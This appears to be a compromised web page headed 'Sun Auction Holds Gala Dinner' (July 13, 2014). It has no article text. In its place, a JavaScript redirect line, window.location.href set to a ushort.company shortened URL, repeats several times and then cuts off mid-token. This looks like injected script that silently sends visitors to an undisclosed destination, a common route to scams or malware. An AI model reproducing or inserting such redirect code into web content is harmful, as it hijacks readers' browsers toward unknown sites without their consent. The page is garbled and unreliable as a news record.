
Sun Auction Holds Gala Dinner
July 13, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...